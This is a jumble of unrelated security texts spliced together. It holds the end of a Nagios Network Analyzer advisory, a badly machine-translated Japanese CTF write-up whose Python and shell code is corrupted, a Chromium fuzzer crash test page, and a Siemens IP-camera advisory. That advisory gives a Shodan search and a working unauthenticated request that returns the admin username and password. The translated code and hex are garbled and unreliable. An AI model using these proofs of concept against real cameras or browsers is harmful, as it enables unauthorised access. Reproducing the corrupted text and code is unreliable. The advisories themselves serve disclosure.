PATH => /usr/local/nagiosna/scripts/upgrade_to_latest.sh
PERMISSIONS => rwsrwsr-t nna nnacmd
+----------+
| Solution |
+----------+
Upgrade to Nagios Network Analyzer 2.2.2.
+------------+
| Timeline |
+------------+
2/06/2016 – Initial disclosure to vendor
3/06/2016 – Vendor acknowledges receipt of advisory
3/06/2016 – Vendor releases new software build (2.2.1)
8/07/2016 – Inform vendor about insecure fix (generation of encryption
key based on epoch)
9/07/2016 – Vendor confirms issue and replies with new fix
01/08/2016 – Vendor releases patched software version
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosNetworkAnalyzerAdvisory.pdf
Misc
1サインイン
難易度サインイン
与えられたフラグ入力をコピーします
2 range_download
難易度媒体
フラグ{6095B134-5437-4B21-BE52-EDC46A276297}
0x01
DNSトラフィックの分析では、DNSトンネルデータがDNS IP.ADDR=1.1.1.1に存在することがわかりました。ソート後、base64:が取得されます
CGFZC3DVCMQ6IG5ZC195EWRZIQ==
ソリューションbase64に:を取得します
Password: NSS_YYDS!
0x02
HTTPトラフィックの分析では、IP.ADDR==172.21.249.233にはHTTPセグメントダウンデータがあり、毎回リクエストヘッダー範囲の要件に従って1つのバイトのみがダウンロードされることがわかりました。ランダムダウンロードなので、順番にソートする必要があります。ソート後、暗号化された圧縮パッケージを入手できます。
照合プロセス中に、2349ビットのバイトが欠落していることがわかり、それを修正する必要があります。
0x01でzipパスワードを取得するため、バイトを爆破できます。パスワードが正しい場合は、修理が成功します。
0x03
圧縮パッケージを解凍してQRコードを取得します。
スキャン後、を取得します
5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5A56454666C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F58465555247314555564134555555570707434 4686957444D336544684C596C42555556E633636E687165486C75644464133515157470566E4242526B6C4A54577 316C515452754D555661636E4A785955643056C4D3559557844656A4A35626C6834D6D6D5A4C51513D3DCIPHEY分析はフラグを取得しました:
Ciphey '5133687161454E534E6B394D4D325A7854752335666870626A42554E6A5A5645466C4E4786A6A62324E464D477 05557464635546D6C536148565165564659645563774E327073515863324F584655552473145555641345555555555555555555 707063444686957444D3365444684C596C4255556E6333636E687165486C756444444135157747056666E422526BB6C 4A5457316C515452754D555661636E4A785956430566C4D355557844656A4A4A35626C6834D6D5A4C51513D3D3D'可能なplaintext: '5133687161454e534e6b394d4d325a7854475235666870626a42554e6a5a5a56454666c4e47866 A62324E464D47705557464635546D6C5361485651655564659645563774E3270707351586324F584655555247314555555641345555 570706344686957444D3365444684C596C4255556E63333636E687165486C7564444413515774705666E4242526B6C4A5457316 C515452754D5555661636E4A7859556430566C4D3559557844656A4A35626C6834D6D5A4C51513D3D '(Y/N): PLAINTEXT: '5133687161454v534v6y394w4w325z7854752335666870626Z42554v6z5z5z5645466x4v47786 Z62324V464W477055574646355546W6X53614856516555646596455637774v3270707351586324U5846555524731455555555555555555555555555555555555555555555 57070634446869574444W3365444684x596x4255556v63333636v687165486x75644444413515774705666666666666v4242526y6z54457316 X515452754W5555661636V4Z7859556430566x4W3559557844656Z4Z35626X68334W6W5Z4X51513W3W '(Y/N): PLAINTEXT: 'w3w31515x4z5w6w43386x62653z4z656487559553w4x6665546559587z4v636166555w45725451 5x6137545Z4X6Y6252424v6665074775153314644657x684561786v6363336v6v65655555524x695x486445633w44447596888436070 7555431465555554137425556485U42368515370723V477365554695646556156565841635x6W645536447555555555554W464v4232 6Z68774V4X6645465Z4Z5Z6V45524Z6260786V665332574587Z523W4W493Y6V435V4541617863315 '(Y/N): Plaintext: 'D3D31515C4A5D6D43386C62653A4A656487559553D4C6650346559587A4E636166555D45725451 5C6137545A4C6B6252424E665074775153314644657C684561786E6363336E65555555524C695C486445633D4444447596864436070 7555431465555554137425556485F42368515370723E477736554695646556156565841635C6D645536664755555555555555554D44E4232 6A68774E4C64545465A4A5A6E45524A6260786E665332574587A523D4D493B6E435E4541617863315 '(Y/N): Plaintext: 'フラグ{6095b134-5437-4b21-be52-edc46a276297}'(y/n):y╭-〜七面の七面
flaintextはキャプチャザフラグ(CTF)フラグです│
│使用した形式:│
hexadecimal│
base64│
│UTF8│
base62│
base58_bitcoin│
base32│
│utf8plaintext: 'flag {6095b134-5437-4b21-be52-edc46a276297}'│ ┰┰。-七面には、そして七面大。七面─〜ちなみ、そして七面、そして七面お願いします七面
OSをインポートします
インポート時間
リクエストをインポートします
ランダムをインポートします
'cg fz c3 dv cm cm q6 ig 5z c1 95 ew rz iq=='。分割( ''):
os.system( 'nslookup' + i + '。nss.neusoft.edu.cn1.1.1.1')
time.sleep(5)
l=int(requests.head( 'http://172.21.249.233/flag.7z'、stream=true).headers ['content-length'])
a=set()
一方、len(a)!=l:
b=random.randint(0、l)
r=requests.get( 'http://172.21.249.233/flag.7z'、stream=true、headers={'range ':' bytes=' + str(b) +' - ' + str(b)}))
r.status_code==416:の場合
印刷(b)
A.Add(b)
印刷(レン(a))
0x04
サインインの難易度
フラグ:flag {zhe_ti_mu_ye_tai_bt_le_xd}
この質問では、PNG構造と一般的なツールの使用を調べます。
問題は、不必要なZLIBデータストリームをIDATデータに保存することです。これは、Binwalkを介して直接解凍できます。
binwalk -me png.png 
3は単なるPNGです。PNGを考えすぎないでください
難しい
フラグ:
フラグ{zheshirenchude}
この質問は、PNG構造と一般的な質問の理解度を調べます
タイトルを開くPNG画像、ビンウォークには例外がありません
010Editorがオープンしたとき、CRCの例外が見つかりましたが、当面は構造に問題はありませんでした。
Opening TweakPNGは、IHDR、IDAT、およびIENDデータブロックのCRC値が正しくないことを発見しました。


次に、Stegsolveを使用して表示し、写真に隠された箱があることがわかります。 IDATデータはボックス内で選択されており、表示する必要があるIDATデータの特別な機能が必要であることを示しています。
写真自体についてはそれほど多くの情報しかありません。 PNG構造から、PNG構造の観点からは、まず第一に、IHDRブロックCRCに問題があります。一般的に、画像の高さが変更されます。 CRC逆計算スクリプトを介して(または盲目的に高さ値を直接変更する)ことで、写真の下に隠された画像があることがわかります。 Stegsolveを確認して、隠されたパターン
 を見つけました
を見つけました
3つのボックスは、PNG画像の一部のデータ構造を囲み、2番目のボックスはZLIBを使用してPNG画像データが圧縮されていることを示しています。ここでボックスを選択して、ZLIB圧縮データに注意を払う必要があることを示します。
3番目のボックスは、特定の圧縮ブロックデータ構造です。この写真の内容は、LIBPNGの公式Webサイトのスクリーンショットですが、実際に公式Webサイトにアクセスすると、ラベル付けされた圧縮ブロック構造が一致しないことがわかります。
数字は意図的に変更されているため、2233シリーズの数字がタイトルの特定のキーまたはヒントである必要があることがわかります。
その後、すべてのIDATデータブロックCRC値が正しくありません。すべてのCRC値をコピーします。ヘックスデコード。ヒントだとわかりました
ヒンティス[iend_and_11] _jiayou_xd。
ヒントによると、IENDを表示すると、通常のIENDデータは空で、ファイルフラグの終わりとしてのみ機能する必要があります。しかし、今ではデータがあります。
データを抽出すると、最初の4ビットは9c 78であり、ZLIBデータヘッダーは78 9cであることがわかりました。最初の4桁を変更して減圧します。それはbase64であり、その後デコードされていることがわかりました。最後に、旗の最初の段落が取得されます
フラグ{Zheshi 
最初の段落を取得した後、ヒントの11はまだ解決されていません。表示することにより、最後のIDATデータブロックであるChunk 11が発見されます。前のものによると、ヒント2233があり、完全なデータブロック検索は2233です。データブロックの終わりには2233が含まれていることがわかりました。
前のフラグによると、これはZlib圧縮でもあり、2233の初めからCRC値までの32ヘクスの値がコピーされ、2233がZLIBデータヘッダー78 9Cに変更されると推測されます。
デコードされたデータはエンコーディングであることがわかりました。前のフラグによると、これは他の基本家族クラスのエンコードであるべきです。 BaseCrackまたはオンラインベースデコードを通じて、これはBase91であり、Renchudeとしてデコードされていることを知ることができます}
後者のフラグは、Renchude} 

 です
です
最終フラグを取得するには、2つのセクションをマージします
フラグ{zheshirenchude}
4 PNGは非常にひどくbeatられ、常にカムバックしています
難易度シンプル
PDFを表示します
テキスト


 でより軽くて軽くするための多くのヒントを見つけました
でより軽くて軽くするための多くのヒントを見つけました
フラグが白のテキストに隠されていると考えて、すべてのテキストを選択してください
2番目から最後のパラグラフ の終わりに空白の言葉を見つけました
の終わりに空白の言葉を見つけました
他の色にコピーまたは編集します
フラグを取得します
フラグ{hey_there_is_no_thing}
ここで、
です
難易度:難易度
この質問では、単純なテキスト攻撃の実用的な応用を検証します。実際の環境では、プレーンテキストファイルは、プレーンテキスト攻撃のために積極的に提供されません。自分で攻撃するために、プレーンテキストファイルまたはプレーンテキストを見つける必要があります。
圧縮パッケージには、2つのファイルライセンスとreadme.mdが含まれています
ライセンスはオープンソース証明書ファイルです
通常のオープンソースプロトコルをすべてダウンロードして、サイズを比較します
Apache2.0のサイズは非常に似ていることがわかります
githubの内蔵ライセンスファイルを使用して、それを正常に復号化する
簡単な方法もあります。多くのオープンソースライセンスは、スペースから始まります。複数の複製スペースをプレーンテキストとして直接使用できます。
6 eviptedzip
難易度シンプル
ロケーターがないQRコードを見ることができます。それを完了すると、あなたはプロンプトを取得します:一般的な暗黙の執筆
画像を分離して、圧縮パッケージを取得します
減圧後、Stegpyを使用してフラグを取得します
フラグ{do_u_kn0w_ste9py ?}
7 easysteg
難易度シンプル
最初のレイヤーは50996.zipです
スクリプト復号化再帰圧縮パッケージ300レイヤーの書き込み
8圧縮パッケージ圧縮パッケージ圧縮パッケージ
mkdir zips
mkdir zips/files
MV 50996.ZIP ./ZIPS
CD zips
:
する
file=$(ls -t | tail -1)
pass=$(zipinfo $ file | grep- | cut -d '' -f12 | cut-d。-f1)
unzip -p $ pass $ファイル
echo 'unzip -p $ pass $ file'
mv $ file ./files
終わり
最後のレイヤーは233333です。6桁の数値パスワードは756698です
SQLiteを開いて、従業員のテーブルに旗を見つけます
フラグ{UNZ1P_I5_SO_C00L ##}
問題解決スクリプト
web
難易度媒体
9フラグ
ヒトの肉の並べ替え、次に精神的にBase64を計算します
解決策1
および他のWebサイトには十分な出力があり、コピーしてから、ほとんどのテキストエディターがサポートする検索/交換関数を使用して、メッセージを次のような形式に置き換えます。
a=list( 'a' * 20)
.
a [1]='a'
a [20]='b'
a [3]='c'
.
# やっと
base64をインポートします
print(base64.b64decode( ''。(a)))
解決策2
質問SSEはリアルタイムでメッセージをブラウザにプッシュします。ルートは「/フラグ」です。
インポートBase6
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=827
-->
<script>
function eventhandler1() {
CollectGarbage();
}
function eventhandler5() {
try { /*FileReader*/ var var00063 = new FileReader(); } catch(err) { } //line 68
try { /*Blob*/ var var00064 = new Blob(); } catch(err) { } //line 69
try { var00063.readAsDataURL(var00064); } catch(err) { } //line 70
}
</script>
</noembed>
<applet onmouseout="eventhandler6()" truespeed="-1.86811e+009" spellcheck="A" frameborder="all" pluginurl="bottom" link="-32" part="file" ononline="eventhandler1()" onwebkittransitionend="eventhandler10()" onerror="eventhandler5()" char="void" direction="-1">iiThS9l_J8
</xmp>
</select>A7
<object results="object" default="black" aria_checked="1" action="row" onwebkitanimationiteration="eventhandler4()" playcount="bottom" playcount="poly" onsearch="eventhandler4()" oninput="eventhandler9()" translate="left" for="1" checked="-0.155515%" aria_selected="hsides" onerror="eventhandler1()" aria_valuemin="file">
1. Advisory Information
========================================
Title : SIEMENS IP-Camera Unauthenticated Remote Credentials Disclosure
Vendor Homepage : https://www.siemens.com
Remotely Exploitable : Yes
Versions Affected : x.2.2.1798, CxMS2025_V2458_SP1, x.2.2.1798, x.2.2.1235
Tested on Camera types : CVMS2025-IR, CCMS2025 (Camera type)
Reference for CCMS2025 : https://w5.siemens.com/web/cz/cz/corporate/portal/home/produkty_a_sluzby/IBT/pozarni_a_bezpecnostni_systemy/cctv/ip_kamery/Documents/023_CCIS1425_A6V10333969_en.doc.pdf
Vulnerability : Username / Password Disclosure (Critical/High)
Shodan Dork : title:"SIEMENS IP-Camera"
Date : 16/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
SIEMENS IP-Camera (CVMS2025-IR + CCMS2025) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
Request:
----------
GET /cgi-bin/readfile.cgi?query=ADMINID HTTP/1.1
Host: host:port
Connection: close
Response:
----------
HTTP/1.0 200 OK
Connection: close
Content-type: text/html
var Adm_ID="admin";
var Adm_Pass1=“admin”;
var Adm_Pass2=“admin”;
var Language=“en”;
var Logoff_Time="0";
